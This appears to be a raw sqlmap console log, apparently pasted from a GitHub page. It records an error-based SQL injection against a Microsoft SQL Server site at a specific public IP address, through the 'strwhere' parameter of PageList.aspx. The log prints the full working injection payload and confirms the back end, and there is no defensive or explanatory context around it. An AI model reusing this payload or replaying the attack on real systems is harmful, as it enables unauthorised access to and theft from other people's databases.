 [23:23:22] [INFO] loading tamper module 'uppercase'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[23:23:22] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:23:22] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASP.NET_SessionId=t10mulqvs2e...cnjevtwdpa;download
Number=2'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: http://49.232.48.171:8081/web/PageList.aspx?strwhere=1') AND 7923 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(118)
+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (7923=7923) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(122)+CHAR
(120)+CHAR(113)))-- MeaF
---
[23:23:34] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[23:23:34] [INFO] the back-end DBMS is Microsoft SQL Server